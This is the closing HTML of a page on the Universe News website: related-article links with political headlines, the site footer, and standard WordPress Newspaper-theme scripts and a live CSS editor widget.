</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696d313056f74" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696d313055793" href="#">RELATED ARTICLES</a><a id="td_uid_11_696d313056f76" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696d313055793" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_696d313055793 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN">ZAKHAROVA Responds to The ‘Pervert’ JOHN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Congress Could Stop to Trump"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump">US Congress Could Stop to Trump</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696d313055793" data-td_block_id="td_uid_9_696d313055793"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696d313055793" data-td_block_id="td_uid_9_696d313055793"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:05+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:41:59+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="US Official Reveals Action in Greenland"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:05:26+00:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696d313559a39
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d313559bc5"></textarea>
						<div id="td_live_css_uid_1_696d313559bc5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d313559bc5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d313559bc5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 19:15:01 -->